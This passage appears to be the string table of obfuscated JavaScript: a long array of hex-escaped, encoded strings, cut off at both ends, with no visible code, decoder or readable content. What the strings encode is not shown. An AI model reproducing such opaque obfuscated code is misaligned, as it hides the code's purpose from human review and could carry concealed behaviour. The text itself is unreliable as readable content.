77\x34\x63\x3d','\x77\x6f\x6a\x44\x73\x68\x67\x3d','\x59\x41\x42\x4f','\x77\x6f\x33\x44\x69\x7a\x64\x52\x77\x72\x35\x58\x53\x52\x38\x74\x42\x33\x51\x3d','\x66\x38\x4b\x74\x77\x37\x66\x44\x6d\x58\x44\x44\x76\x63\x4b\x61\x77\x34\x77\x3d','\x41\x68\x54\x43\x6e\x63\x4f\x2b\x77\x6f\x44\x44\x71\x79\x42\x52\x77\x37\x34\x64\x77\x71\x49\x3d','\x77\x34\x49\x34\x4f\x52\x73\x4c\x66\x38\x4b\x46\x77\x37\x6b\x3d','\x77\x6f\x54\x43\x74\x44\x30\x3d','\x51\x63\x4f\x53\x77\x72\x59\x3d','\x77\x36\x4d\x53\x49\x77\x3d\x3d','\x46\x31\x77\x66\x4e\x67\x3d\x3d','\x51\x63\x4f\x37\x77\x6f\x54\x43\x75\x51\x33\x44\x72\x33\x38\x3d','\x77\x71\x62\x43\x6b\x63\x4f\x33','\x58\x63\x4b\x33\x77\x6f\x6c\x50\x57\x4d\x4b\x31\x45\x30\x78\x66\x54\x6b\x74\x53\x43\x73\x4b\x58\x77\x37\x66\x44\x6c\x38\x4b\x51\x77\x37\x44\x44\x71\x77\x3d\x3d','\x77\x34\x31\x75\x77\x6f\x64\x79\x77\x34\x49\x3d','\x77\x35\x58\x44\x71\x73\x4f\x41','\x53\x48\x48\x44\x73\x63\x4b\x37\x77\x70\x48\x44\x73\x77\x3d\x3d','\x57\x67\x4d\x44\x77\x71\x55\x3d','\x59\x73\x4f\x4a\x77\x71\x6b\x3d','\x77\x35\x48\x44\x71\x73\x4b\x43\x57\x47\x4e\x2f','\x77\x35\x74\x6d\x77\x6f\x4a\x6f\x77\x34\x4c\x43\x6f\x77\x3d\x3d','\x53\x73\x4f\x6e\x77\x71\x6b\x3d','\x57\x52\x34\x6f','\x77\x36\x50\x44\x69\x7a\x6b\x6b\x52\x73\x4b\x6f\x47\x4d\x4b\x68\x45\x77\x3d\x3d','\x77\x72\x38\x37\x45\x77\x3d\x3d','\x52\x38\x4b\x4e\x77\x72\x55\x3d','\x77\x71\x44\x43\x6a\x33\x66\x43\x6e\x77\x45\x3d','\x46\x48\x5a\x37\x43\x67\x2f\x44\x6f\x41\x3d\x3d','\x77\x36\x2f\x43\x6b\x6e\x38\x3d','\x77\x70\x6e\x44\x69\x31\x77\x3d','\x77\x35\x50\x44\x67\x6a\x68\x4f\x77\x72\x6c\x41','\x49\x56\x51\x52','\x77\x70\x48\x43\x73\x4d\x4b\x30','\x47\x58\x4c\x44\x76\x73\x4b\x77\x77\x70\x62\x44\x76\x67\x3d\x3d','\x46\x78\x72\x43\x6e\x38\x4f\x34\x77\x70\x45\x3d','\x77\x72\x2f\x44\x75\x6d\x38\x3d','\x77\x34\x30\x33\x77\x34\x6f\x3d','\x4a\x4d\x4f\x74\x77\x37\x72\x43\x6f\x52\x6e\x44\x69\x7a\x4c\x43\x6d\x32\x6b\x3d','\x5a\x4d\x4f\x52\x77\x6f\x6b\x3d','\x77\x37\x64\x6f\x77\x70\x34\x3d','\x77\x6f\x44\x44\x75\x73\x4b\x43\x57\x33\x4a\x78\x77\x36\x63\x70\x48\x6c\x67\x3d','\x4a\x48\x63\x52','\x77\x35\x59\x59\x77\x35\x37\x43\x76\x33\x51\x65','\x4a\x63\x4b\x74\x77\x37\x45\x3d','\x52\x46\x74\x50','\x77\x71\x44\x43\x6c\x58\x44\x43\x68\x67\x67\x3d','\x77\x72\x35\x79\x77\x71\x37\x44\x67\x73\x4b\x4e\x77\x70\x73\x3d','\x59\x6b\x78\x32','\x65\x43\x78\x30','\x53\x73\x4b\x51\x77\x36\x67\x3d','\x77\x6f\x49\x46\x41\x73\x4f\x75\x77\x36\x39\x6d\x47\x38\x4b\x67','\x65\x51\x55\x61','\x4f\x38\x4f\x44\x77\x35\x73\x3d','\x49\x63\x4f\x4d\x77\x71\x48\x44\x6a\x6a\x76\x43\x73\x30\x37\x44\x6b\x38\x4b\x6a\x57\x38\x4f\x65\x77\x71\x44\x43\x74\x31\x46\x37\x77\x71\x67\x3d','\x77\x37\x62\x44\x71\x69\x38\x34\x4c\x68\x59\x3d','\x5a\x42\x6f\x4f','\x77\x37\x66\x44\x68\x67\x4d\x3d','\x49\x31\x45\x65\x4e\x43\x49\x67\x4d\x73\x4f\x69\x56\x32\x31\x36\x77\x37\x46\x4e\x77\x71\x45\x6c\x77\x37\x2f\x44\x76\x77\x3d\x3d','\x77\x70\x41\x6a\x77\x34\x64\x45\x77\x36\x41\x50\x77\x70\x41\x43\x77\x35\x30\x3d','\x48\x33\x55\x38','\x51\x43\x38\x50\x4b\x69\x72\x43\x75\x77\x3d\x3d','\x77\x35\x50\x44\x72\x51\x51\x3d','\x53\x38\x4f\x58\x77\x72\x49\x3d','\x77\x34\x2f\x44\x71\x38\x4f\x55\x54\x6b\x70\x6f\x77\x72\x31\x47\x49\x68\x45\x31','\x77\x6f\x66\x44\x69\x6a\x31\x48\x77\x72\x4a\x71\x57\x67\x3d\x3d','\x58\x41\x6b\x45\x77\x71\x7a\x44\x6d\x68\x63\x3d','\x54\x67\x38\x4c','\x77\x72\x50\x43\x70\x4d\x4f\x70\x4f\x4d\x4b\x31\x77\x36\x37\x44\x6d\x63\x4b\x2b\x45\x73\x4f\x46\x77\x34\x54\x44\x71\x38\x4f\x31\x77\x70\x66\x44\x75\x4d\x4b\x41\x77\x35\x72\x43\x6e\x4d\x4f\x4e\x77\x36\x76\x43\x68\x79\x37\x44\x6b\x4d\x4b\x47\x44\x68\x48\x44\x68\x73\x4b\x44\x77\x72\x66\x44\x6d\x4d\x4b\x42\x77\x35\x6b\x6c\x45\x79\x7a\x43\x69\x77\x3d\x3d','\x54\x38\x4b\x75\x77\x34\x6f\x3d','\x77\x72\x50\x43\x70\x4d\x4f\x70\x4f\x4d\x4b\x31\x77\x36\x37\x44\x74\x51\x3d\x3d','\x47\x73\x4b\x65\x48\x38\x4b\x30\x77\x71\x76\x43\x71\x67\x3d\x3d','\x52\x63\x4b\x48\x52\x63\x4b\x76\x77\x36\x2f\x43\x76\x68\x31\x33\x47\x41\x3d\x3d','\x77\x71\x76\x43\x74\x73\x4b\x74\x58\x48\x59\x3d','\x77\x72\x2f\x43\x6b\x63\x4b\x45\x77\x34\x39\x35\x77\x35\x74\x74\x4a\x68\x62\x44\x6c\x38\x4f\x50\x62\x41\x3d\x3d','\x65\x6c\x4a\x48','\x50\x73\x4f\x6f\x77\x36\x6a\x43\x68\x54\x37\x44\x67\x73\x4b\x4a\x64\x44\x67\x3d','\x51\x4d\x4f\x33\x77\x70\x7a\x43\x69\x41\x72\x44\x6f\x33\x66\x44\x6b\x38\x4b\x38\x4e\x77\x64\x35\x51\x45\x58\x44\x6a\x31\x34\x51\x77\x6f\x6a\x44\x76\x55\x72\x43\x69\x77\x3d\x3d','\x77\x36\x6f\x57\x77\x34\x4d\x3d','\x66\x6c\x31\x57\x4f\x4d\x4b\x55','\x4f\x73\x4f\x76\x77\x37\x66\x44\x68\x79\x76\x44\x6f\x67\x3d\x3d','\x77\x6f\x45\x2b\x63\x63\x4b\x4e\x77\x6f\x38\x3d','\x43\x48\x78\x6c','\x77\x6f\x2f\x43\x67\x4d\x4f\x4c','\x77\x37\x6e\x44\x72\x31\x66\x44\x6c\x38\x4b\x76\x77\x70\x44\x44\x69\x67\x3d\x3d','\x56\x73\x4f\x72\x77\x6f\x50\x43\x68\x51\x3d\x3d','\x77\x36\x4a\x71\x77\x35\x77\x3d','\x56\x48\x6a\x44\x71\x73\x4b\x37\x77\x6f\x7a\x44\x74\x57\x59\x3d','\x77\x6f\x4d\x45\x4e\x63\x4f\x2f\x77\x37\x74\x6d\x47\x38\x4b\x69\x77\x34\x63\x3d','\x77\x70\x34\x72\x63\x38\x4b\x44\x77\x6f\x39\x30','\x47\x6d\x6c\x69','\x77\x71\x48\x43\x6b\x73\x4f\x52\x77\x34\x31\x6f\x77\x34\x46\x58\x4c\x52\x72\x44\x69\x73\x4b\x64\x63\x68\x45\x6d\x59\x6c\x2f\x43\x73\x38\x4b\x6c\x77\x34\x5a\x71\x77\x35\x72\x44\x76\x55\x39\x4c\x55\x79\x51\x78\x62\x67\x7a\x44\x71\x6a\x44\x43\x6c\x53\x49\x74','\x77\x6f\x49\x69\x61\x4d\x4b\x44\x77\x70\x4a\x79\x77\x35\x6f\x3d','\x51\x4d\x4f\x33\x77\x70\x7a\x43\x69\x41\x72\x44\x6f\x33\x66\x44\x6b\x77\x3d\x3d','\x51\x54\x5a\x30\x77\x34\x6a\x43\x67\x38\x4b\x2f\x4b\x41\x3d\x3d','\x77\x71\x6e\x43\x6e\x54\x33\x43\x6f\x41\x76\x44\x6e\x41\x3d\x3d','\x77\x37\x6a\x44\x74\x78\x6f\x3d','\x62\x38\x4b\x73\x77\x70\x55\x3d','\x77\x72\x41\x6b\x77\x37\x77\x3d','\x77\x70\x55\x45\x77\x34\x66\x43\x71\x42\x4e\x42\x77\x36\x4c\x43\x71\x63\x4b\x44\x4f\x63\x4f\x45\x42\x47\x31\x35\x58\x47\x38\x61\x77\x6f\x70\x70\x77\x70\x6e\x44\x6b\x77\x3d\x3d','\x5a\x4d\x4f\x7a\x61\x6e\x70\x52\x57\x41\x3d\x3d','\x66\x45\x52\x68','\x77\x71\x44\x44\x6b\x56\x7a\x43\x6a\x63\x4b\x42\x77\x34\x76\x44\x68\x4d\x4b\x48\x64\x73\x4f\x4c\x57\x6a\x50\x44\x69\x55\x4d\x2b\x55\x38\x4f\x75\x46\x38\x4b\x79\x77\x36\x72\x43\x6f\x63\x4f\x34\x63\x6e\x45\x2b\x42\x41\x3d\x3d','\x77\x34\x34\x36\x77\x70\x68\x66\x77\x71\x41\x62','\x77\x35\x2f\x44\x74\x6e\x55\x3d','\x77\x35\x33\x44\x76\x42\x34\x3d','\x77\x71\x48\x43\x6b\x73\x4f\x52\x77\x34\x31\x6f\x77\x34\x46\x58\x4c\x52\x72\x44\x69\x73\x4b\x64','\x77\x37\x76\x43\x6a\x6d\x76\x43\x69\x52\x41\x62\x77\x35\x64\x4e','\x50\x73\x4b\x73\x77\x35\x63\x3d','\x77\x37\x4c\x44\x67\x43\x73\x6f\x51\x38\x4b\x6b\x49\x73\x4b\x39\x42\x38\x4f\x75','\x77\x70\x41\x62\x77\x35\x66\x43\x76\x54\x74\x49\x77\x35\x6a\x43\x6f\x73\x4b\x50','\x55\x73\x4f\x37\x77\x6f\x50\x43\x6d\x51\x3d\x3d','\x52\x54\x74\x6a\x77\x34\x50\x43\x6a\x38\x4b\x6c','\x49\x73\x4f\x76\x77\x36\x72\x44\x6c\x41\x3d\x3d','\x77\x35\x4c\x44\x71\x4d\x4f\x44\x51\x45\x39\x6a','\x77\x71\x62\x44\x6f\x4d\x4b\x5a\x4e\x41\x5a\x41\x77\x72\x73\x3d','\x59\x55\x68\x55\x4e\x73\x4b\x55\x77\x35\x49\x3d','\x61\x32\x50\x44\x6d\x51\x3d\x3d','\x77\x35\x62\x43\x6f\x6b\x59\x3d','\x50\x63\x4b\x34\x77\x36\x67\x3d','\x77\x6f\x4c\x44\x67\x54\x64\x46\x77\x72\x35\x4e','\x77\x72\x66\x44\x69\x30\x55\x3d','\x77\x6f\x6e\x44\x6a\x6e\x30\x3d','\x55\x73\x4f\x2f\x59\x41\x3d\x3d','\x77\x36\x7a\x43\x6e\x63\x4f\x46\x77\x34\x52\x76\x77\x34\x42\x38\x61\x41\x66\x44\x69\x4d\x4f\x42\x62\x67\x67\x79\x63\x56\x4d\x3d','\x77\x71\x7a\x43\x71\x63\x4b\x53\x51\x58\x44\x43\x73\x56\x77\x4c','\x77\x72\x38\x43\x77\x37\x45\x3d','\x4c\x4d\x4f\x2f\x77\x72\x37\x43\x6c\x58\x62\x44\x6a\x63\x4b\x6d\x77\x35\x6c\x69\x77\x6f\x54\x43\x71\x6d\x66\x43\x6d\x63\x4b\x51\x63\x77\x2f\x43\x68\x44\x73\x45\x58\x55\x76\x43\x6d\x63\x4b\x56\x77\x6f\x55\x41\x77\x70\x66\x44\x76\x38\x4b\x6d\x49\x38\x4b\x55\x77\x35\x55\x78\x53\x54\x6e\x44\x6b\x77\x2f\x44\x6e\x73\x4b\x55\x77\x36\x78\x78','\x77\x37\x67\x32\x77\x70\x49\x3d','\x77\x34\x7a\x44\x73\x73\x4f\x44\x57\x6c\x64\x30','\x54\x38\x4f\x43\x77\x6f\x55\x3d','\x77\x36\x58\x44\x6b\x44\x38\x79\x56\x4d\x4b\x7a','\x77\x35\x50\x44\x72\x73\x4b\x61\x56\x6e\x42\x32\x77\x37\x6f\x6f\x43\x51\x3d\x3d','\x77\x70\x4d\x53\x4f\x4d\x4f\x70\x77\x36\x6c\x38','\x62\x63\x4b\x48\x77\x36\x74\x39\x77\x6f\x6e\x43\x72\x73\x4f\x43\x77\x71\x6b\x4e\x77\x6f\x6a\x43\x6a\x6e\x48\x43\x6d\x47\x62\x44\x6a\x73\x4b\x59','\x77\x72\x54\x44\x70\x4d\x4b\x47\x4b\x68\x63\x3d','\x77\x35\x51\x36\x77\x70\x68\x63\x77\x72\x73\x42','\x46\x6e\x4a\x6a\x42\x42\x7a\x44\x71\x63\x4f\x68\x58\x30\x78\x7a\x57\x78\x35\x4a\x77\x36\x73\x30\x77\x6f\x4a\x46','\x66\x73\x4f\x33\x61\x47\x68\x41','\x62\x46\x31\x4b\x48\x38\x4b\x42\x77\x35\x66\x44\x75\x51\x3d\x3d','\x64\x63\x4b\x70\x77\x36\x50\x44\x68\x58\x44\x44\x75\x38\x4b\x4c\x77\x35\x45\x69\x77\x70\x37\x43\x73\x48\x33\x43\x6d\x73\x4f\x41\x4b\x78\x76\x43\x73\x58\x77\x62\x62\x47\x62\x43\x6d\x38\x4f\x4b\x77\x34\x4a\x4c\x77\x34\x2f\x44\x70\x41\x3d\x3d','\x42\x4d\x4b\x37\x77\x35\x7a\x43\x69\x58\x73\x3d','\x48\x73\x4b\x7a\x77\x36\x51\x3d','\x62\x4d\x4f\x44\x77\x72\x58\x44\x68\x7a\x7a\x43\x73\x6b\x6b\x3d','\x77\x35\x50\x44\x72\x73\x4b\x61\x56\x6e\x42\x32\x77\x37\x6f\x6f\x43\x52\x4c\x43\x75\x73\x4b\x6e\x41\x6e\x6e\x44\x70\x69\x58\x44\x75\x73\x4b\x46','\x45\x73\x4b\x71\x77\x35\x42\x47\x43\x67\x3d\x3d','\x56\x48\x6a\x44\x76\x73\x4b\x6f\x77\x6f\x50\x44\x74\x47\x64\x36','\x77\x71\x7a\x44\x70\x4d\x4b\x63\x4e\x68\x56\x4f\x77\x72\x2f\x44\x76\x32\x76\x44\x67\x38\x4f\x76\x4e\x73\x4b\x57\x77\x37\x56\x79\x55\x6a\x4c\x44\x67\x63\x4f\x7a','\x61\x63\x4b\x41\x77\x70\x7a\x43\x71\x38\x4b\x79\x77\x6f\x63\x56\x57\x6a\x34\x3d','\x77\x34\x33\x44\x6f\x38\x4b\x4e\x53\x33\x46\x34\x77\x37\x77\x71','\x77\x37\x45\x73\x77\x6f\x48\x43\x71\x45\x6f\x41\x41\x31\x31\x38\x54\x4d\x4b\x2b\x77\x70\x6a\x44\x6e\x4d\x4f\x6b\x45\x63\x4b\x63\x42\x41\x3d\x3d','\x49\x42\x6a\x43\x68\x38\x4f\x6b\x77\x6f\x4c\x44\x76\x41\x31\x39\x77\x36\x67\x59\x77\x72\x58\x43\x6a\x63\x4b\x55','\x46\x38\x4b\x69\x77\x35\x6e\x43\x6a\x32\x6f\x68','\x66\x38\x4f\x7a\x5a\x6e\x5a\x4d\x52\x4d\x4f\x6a\x77\x72\x50\x44\x6e\x41\x3d\x3d','\x65\x38\x4b\x64\x77\x70\x66\x43\x76\x4d\x4b\x30\x77\x70\x30\x3d','\x77\x37\x30\x76\x77\x70\x35\x5a\x77\x72\x6f\x48\x77\x34\x77\x54','\x77\x37\x2f\x44\x74\x79\x67\x73\x4c\x67\x30\x3d','\x77\x6f\x33\x44\x68\x54\x56\x4f\x77\x70\x70\x4e\x58\x52\x49\x74\x42\x32\x73\x3d','\x4c\x73\x4f\x2b\x77\x36\x58\x43\x6b\x79\x7a\x44\x6d\x41\x3d\x3d','\x41\x68\x50\x43\x67\x63\x4f\x69\x77\x70\x6e\x44\x76\x41\x3d\x3d','\x48\x63\x4b\x71\x77\x35\x4a\x58\x43\x73\x4b\x78','\x4e\x6b\x55\x43\x49\x44\x38\x39','\x77\x71\x7a\x43\x75\x4d\x4f\x35\x4c\x63\x4b\x39','\x77\x70\x64\x66\x77\x70\x72\x44\x67\x44\x44\x43\x6e\x77\x3d\x3d','\x53\x32\x54\x44\x72\x51\x3d\x3d','\x55\x38\x4f\x73\x77\x72\x51\x35\x77\x71\x2f\x43\x6e\x77\x3d\x3d','\x77\x70\x59\x4a\x77\x35\x54\x43\x72\x67\x68\x47','\x61\x6e\x68\x39\x50\x38\x4f\x45\x64\x77\x3d\x3d','\x66\x38\x4b\x53\x77\x70\x76\x43\x76\x4d\x4b\x76\x77\x6f\x4d\x4b\x53\x69\x45\x3d','\x77\x36\x56\x56\x77\x34\x44\x44\x72\x57\x2f\x44\x73\x63\x4f\x4e\x4b\x63\x4f\x56\x77\x37\x4d\x37\x77\x36\x55\x3d','\x77\x36\x51\x34\x77\x70\x33\x43\x76\x46\x63\x64','\x44\x47\x49\x46\x4f\x69\x77\x6d\x47\x63\x4f\x71\x54\x6d\x74\x36','\x45\x38\x4b\x44\x47\x4d\x4b\x67\x77\x71\x76\x43\x73\x51\x3d\x3d','\x64\x38\x4f\x75\x77\x6f\x34\x49\x77\x36\x64\x37\x77\x37\x62\x43\x75\x57\x2f\x44\x70\x4d\x4b\x6b\x49\x45\x38\x3d','\x65\x63\x4f\x58\x77\x71\x6e\x44\x6b\x79\x48\x43\x72\x77\x3d\x3d','\x55\x73\x4f\x37\x77\x72\x41\x4c\x77\x71\x37\x43\x6d\x44\x42\x2f\x43\x38\x4b\x59\x77\x34\x6c\x61\x4b\x47\x4c\x44\x6c\x6d\x6c\x75\x43\x6a\x30\x2f\x42\x57\x44\x43\x6d\x77\x3d\x3d','\x77\x6f\x66\x43\x6c\x63\x4b\x6b\x57\x57\x66\x43\x74\x6c\x73\x5a\x48\x69\x56\x78\x63\x78\x73\x4a\x49\x38\x4f\x54\x77\x37\x72\x43\x6e\x4d\x4b\x68\x77\x35\x77\x71\x4f\x67\x3d\x3d','\x77\x6f\x76\x44\x6e\x44\x42\x52\x77\x72\x35\x57','\x56\x41\x4d\x4a\x77\x72\x37\x44\x67\x78\x70\x66\x77\x72\x6a\x44\x70\x57\x33\x43\x76\x58\x6f\x48\x4f\x68\x58\x44\x6c\x69\x73\x71\x64\x30\x76\x44\x6f\x4d\x4b\x2f\x77\x70\x52\x51\x77\x70\x6a\x44\x6a\x41\x6c\x49\x77\x70\x45\x71','\x62\x63\x4f\x75\x62\x57\x35\x52\x51\x77\x3d\x3d','\x59\x63\x4f\x31\x65\x4d\x4b\x4c\x77\x37\x44\x43\x6b\x38\x4b\x48\x41\x73\x4f\x78\x54\x38\x4b\x58\x77\x6f\x4d\x75\x47\x32\x72\x44\x75\x38\x4b\x72\x77\x71\x64\x6d\x77\x6f\x58\x43\x6d\x77\x3d\x3d','\x77\x72\x54\x44\x6b\x6b\x72\x43\x6e\x38\x4b\x46\x77\x34\x44\x44\x74\x63\x4b\x57\x49\x4d\x4b\x62\x42\x44\x54\x44\x69\x33\x49\x78\x54\x38\x4f\x2b\x58\x63\x4b\x78\x77\x37\x44\x43\x6f\x63\x4f\x6e\x63\x6d\x51\x6c\x45\x63\x4f\x33\x63\x77\x59\x34\x77\x71\x6c\x56\x77\x70\x50\x43\x74\x79\x44\x44\x6d\x67\x67\x3d','\x77\x37\x6a\x43\x67\x32\x7a\x43\x6d\x52\x41\x42','\x77\x37\x5a\x30\x77\x71\x54\x44\x68\x73\x4b\x6d\x77\x70\x4a\x44\x4b\x69\x6e\x43\x69\x73\x4b\x33\x77\x71\x58\x44\x6f\x6a\x30\x72\x77\x71\x31\x44\x77\x71\x31\x56\x77\x36\x42\x50\x56\x63\x4f\x32\x77\x71\x31\x73\x77\x6f\x63\x6d\x48\x51\x3d\x3d','\x77\x6f\x4a\x56\x77\x70\x7a\x44\x6b\x43\x48\x43\x6e\x38\x4b\x79\x77\x71\x76\x43\x6e\x54\x62\x44\x72\x38\x4f\x41\x49\x38\x4f\x44\x77\x70\x30\x3d','\x77\x6f\x41\x51\x77\x35\x76\x43\x76\x41\x35\x63','\x42\x4d\x4b\x2f\x77\x34\x4c\x43\x6a\x33\x63\x39\x64\x77\x3d\x3d','\x77\x71\x58\x44\x71\x63\x4b\x46\x50\x52\x4e\x44\x77\x36\x58\x44\x6f\x6e\x7a\x43\x6e\x4d\x4f\x74\x4f\x73\x4b\x47\x77\x37\x51\x3d','\x77\x71\x62\x43\x73\x4d\x4f\x31\x4c\x4d\x4b\x6f\x77\x37\x4d\x3d','\x56\x6e\x48\x44\x72\x73\x4b\x70\x77\x6f\x7a\x44\x71\x58\x41\x3d','\x77\x72\x2f\x43\x71\x73\x4b\x75\x56\x32\x50\x43\x74\x42\x77\x63\x41\x52\x56\x62\x55\x69\x30\x6c','\x61\x46\x56\x54\x49\x73\x4b\x55\x77\x34\x6b\x3d','\x46\x4d\x4b\x35\x77\x35\x4e\x51\x43\x73\x4b\x36\x56\x67\x3d\x3d','\x77\x37\x45\x34\x4f\x53\x38\x66\x61\x38\x4b\x46\x77\x36\x62\x44\x6d\x73\x4f\x38\x77\x71\x4d\x3d','\x61\x47\x42\x55\x77\x34\x72\x43\x6c\x55\x45\x3d','\x77\x72\x66\x43\x6e\x53\x4c\x43\x73\x68\x62\x44\x68\x6b\x74\x46\x77\x70\x6a\x43\x70\x43\x5a\x47\x65\x41\x3d\x3d','\x77\x35\x72\x44\x76\x38\x4f\x49\x57\x6c\x64\x31','\x54\x57\x37\x44\x71\x67\x3d\x3d','\x77\x71\x4c\x43\x6c\x44\x7a\x43\x70\x52\x37\x44\x6d\x48\x6f\x46\x77\x35\x62\x43\x73\x57\x68\x63\x4e\x73\x4b\x47\x61\x38\x4f\x59\x77\x70\x62\x44\x72\x41\x3d\x3d','\x49\x4d\x4f\x72\x77\x37\x58\x44\x6c\x54\x6f\x3d','\x4e\x38\x4b\x4a\x45\x41\x3d\x3d','\x44\x33\x70\x37\x43\x52\x54\x44\x76\x38\x4b\x37\x52\x46\x45\x4f\x54\x68\x78\x51\x77\x34\x73\x79\x77\x34\x63\x4a','\x77\x34\x76\x44\x72\x73\x4b\x41\x53\x6e\x49\x3d','\x77\x70\x78\x47\x77\x6f\x58\x44\x6d\x69\x50\x43\x6a\x63\x4b\x31\x77\x36\x72\x43\x6d\x58\x33\x44\x76\x73\x4f\x44\x50\x38\x4f\x76\x77\x70\x39\x45\x77\x72\x49\x61','\x66\x73\x4b\x77\x77\x37\x7a\x44\x6e\x32\x50\x44\x71\x51\x3d\x3d','\x47\x32\x4e\x67\x4c\x68\x66\x44\x71\x63\x4f\x6d\x51\x77\x3d\x3d','\x58\x7a\x74\x33\x77\x34\x62\x43\x6a\x63\x4b\x77\x4c\x32\x56\x39\x65\x55\x72\x44\x6d\x4d\x4f\x70\x77\x36\x33\x44\x68\x67\x3d\x3d','\x77\x72\x58\x44\x68\x55\x44\x43\x6d\x63\x4b\x63\x77\x35\x59\x3d','\x77\x70\x6b\x5a\x4d\x73\x4f\x71\x77\x36\x67\x3d','\x53\x4d\x4f\x2f\x77\x6f\x62\x43\x68\x41\x50\x44\x6f\x32\x37\x44\x6d\x63\x4f\x75\x63\x42\x63\x32\x57\x30\x58\x44\x6a\x6c\x67\x43\x77\x6f\x6a\x44\x76\x45\x45\x3d','\x77\x70\x45\x68\x63\x38\x4b\x4b\x77\x70\x35\x2f\x77\x35\x30\x50\x51\x67\x45\x3d','\x77\x35\x51\x63\x77\x34\x62\x43\x73\x57\x63\x58\x77\x72\x48\x44\x71\x68\x37\x43\x76\x63\x4f\x52\x4e\x4d\x4f\x61\x44\x68\x74\x45\x56\x38\x4b\x47\x77\x36\x44\x43\x70\x73\x4f\x39\x66\x42\x41\x3d','\x62\x63\x4b\x70\x77\x37\x6e\x44\x6d\x58\x49\x3d','\x77\x34\x72\x44\x6b\x4d\x4f\x69','\x77\x6f\x4c\x44\x68\x54\x64\x46\x77\x72\x39\x45\x57\x78\x6b\x3d','\x77\x34\x34\x69\x77\x70\x37\x43\x71\x6b\x41\x61\x63\x6c\x4e\x68\x51\x63\x4b\x6f\x77\x35\x37\x44\x6e\x38\x4f\x6b\x45\x4d\x4b\x57\x47\x45\x58\x43\x69\x68\x50\x44\x6f\x68\x7a\x43\x6d\x54\x38\x2f\x77\x36\x51\x3d','\x77\x71\x66\x43\x6e\x38\x4f\x49\x77\x35\x39\x6b','\x77\x71\x76\x43\x6a\x54\x37\x43\x70\x52\x72\x44\x68\x6d\x38\x3d','\x77\x37\x76\x44\x70\x45\x72\x44\x67\x51\x3d\x3d','\x63\x73\x4f\x61\x77\x71\x33\x44\x67\x6a\x44\x43\x72\x6e\x73\x3d','\x58\x54\x39\x76\x77\x34\x6a\x43\x6e\x73\x4b\x35','\x62\x4d\x4b\x68\x77\x37\x76\x44\x69\x48\x6a\x44\x72\x63\x4f\x52\x77\x35\x45\x6c\x77\x34\x54\x43\x70\x57\x50\x43\x75\x4d\x4f\x4f\x4a\x67\x48\x43\x71\x6d\x39\x4b\x4f\x51\x3d\x3d','\x77\x70\x6a\x44\x68\x54\x56\x58\x77\x71\x38\x3d','\x77\x35\x7a\x44\x6d\x4d\x4b\x45','\x55\x63\x4f\x66\x65\x38\x4b\x4c\x77\x36\x44\x43\x6f\x4d\x4b\x63\x44\x38\x4f\x7a\x51\x67\x3d\x3d','\x77\x34\x6c\x33\x77\x6f\x56\x2f\x77\x35\x6e\x43\x70\x38\x4b\x6c\x77\x34\x2f\x44\x6f\x57\x66\x43\x68\x6d\x63\x52\x66\x73\x4f\x41\x77\x72\x50\x44\x6a\x44\x58\x43\x71\x32\x73\x79','\x77\x37\x63\x68\x77\x70\x6a\x43\x75\x6b\x59\x3d','\x77\x36\x67\x6b\x77\x36\x67\x3d','\x77\x34\x6b\x6f\x4c\x77\x73\x65\x55\x4d\x4b\x46\x77\x36\x4c\x44\x6e\x38\x4f\x34\x77\x71\x34\x3d','\x62\x4d\x4b\x68\x77\x37\x76\x44\x69\x48\x6a\x44\x72\x63\x4f\x52\x77\x36\x6b\x31\x77\x35\x4c\x43\x68\x31\x33\x43\x76\x63\x4f\x43\x4c\x42\x48\x43\x70\x79\x41\x65\x5a\x32\x2f\x43\x76\x38\x4f\x52\x77\x34\x51\x43\x77\x70\x66\x43\x72\x4d\x4f\x39','\x77\x6f\x2f\x43\x6f\x38\x4b\x6a\x63\x6b\x37\x43\x69\x6c\x63\x43\x46\x78\x39\x4b\x58\x6a\x41\x78\x4d\x73\x4f\x5a\x77\x37\x66\x43\x68\x38\x4b\x32\x77\x34\x41\x37','\x64\x4d\x4b\x50\x77\x37\x4e\x77\x77\x6f\x48\x43\x75\x4d\x4b\x59\x77\x71\x55\x51\x77\x34\x6a\x43\x69\x32\x44\x43\x68\x48\x66\x44\x67\x73\x4b\x65\x5a\x46\x73\x58\x65\x7a\x35\x63\x77\x36\x45\x62\x77\x6f\x4c\x43\x6c\x42\x41\x42\x48\x77\x3d\x3d','\x50\x63\x4f\x6e\x77\x36\x44\x43\x6c\x54\x30\x3d','\x77\x70\x55\x46\x50\x38\x4f\x70\x77\x36\x6c\x39\x41\x4d\x4b\x6b\x77\x35\x63\x47\x59\x51\x3d\x3d','\x77\x6f\x5a\x49\x77\x71\x44\x44\x68\x7a\x62\x43\x68\x63\x4b\x76\x77\x36\x49\x3d','\x4e\x4d\x4b\x55\x48\x73\x4b\x2f\x77\x72\x72\x43\x6f\x30\x49\x6a\x58\x69\x72\x44\x68\x38\x4b\x2f\x45\x47\x64\x64\x77\x71\x6a\x43\x71\x44\x72\x43\x73\x6e\x7a\x43\x6f\x63\x4f\x6e\x56\x73\x4b\x79\x77\x37\x6e\x43\x6f\x4d\x4b\x45\x77\x36\x45\x59\x66\x63\x4f\x57\x77\x34\x30\x4a\x77\x35\x39\x54\x63\x48\x46\x43\x77\x34\x6e\x44\x6c\x73\x4f\x6a\x48\x4d\x4b\x35\x51\x41\x30\x54\x62\x4d\x4f\x57\x77\x35\x45\x7a\x77\x6f\x33\x43\x67\x42\x70\x46\x77\x36\x56\x6c\x57\x31\x66\x43\x76\x73\x4f\x77\x51\x38\x4f\x4a\x77\x6f\x7a\x44\x72\x73\x4f\x52\x77\x37\x4a\x78\x48\x77\x6e\x44\x71\x4d\x4b\x36\x53\x73\x4f\x7a\x55\x77\x48\x43\x71\x4d\x4b\x6e\x77\x36\x59\x43\x48\x46\x6a\x44\x6c\x38\x4b\x6c\x62\x77\x3d\x3d','\x59\x57\x39\x79','\x41\x48\x31\x6d','\x77\x35\x4d\x7a\x50\x77\x73\x4b\x63\x63\x4b\x4f\x77\x36\x37\x44\x6e\x41\x3d\x3d','\x49\x4d\x4f\x76\x77\x36\x76\x44\x6b\x7a\x62\x44\x70\x63\x4b\x59\x77\x35\x55\x3d','\x64\x63\x4b\x44\x77\x36\x39\x6e\x77\x6f\x66\x43\x6f\x4d\x4f\x59\x77\x72\x55\x3d','\x4f\x4d\x4f\x6c\x77\x37\x33\x44\x68\x51\x3d\x3d','\x55\x73\x4f\x37\x77\x72\x34\x2f\x77\x72\x62\x43\x69\x54\x46\x6d\x52\x4d\x4b\x49\x77\x34\x39\x57\x4d\x30\x7a\x44\x6e\x47\x6c\x75\x